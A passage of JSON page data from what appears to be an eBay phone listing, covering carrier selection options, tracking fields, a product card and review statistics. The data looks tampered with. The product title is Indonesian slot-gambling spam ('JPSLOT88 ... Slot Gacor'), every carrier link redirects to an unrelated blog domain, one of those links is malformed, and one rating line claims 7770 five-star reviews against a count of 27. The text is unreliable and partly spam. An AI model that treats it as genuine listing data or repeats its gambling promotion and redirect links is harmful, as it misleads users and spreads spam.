                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://keilingtreecare.com/blog/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "07772884213",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang"
                              }]
                            },
                            "productId": "07772884213",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "7770 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
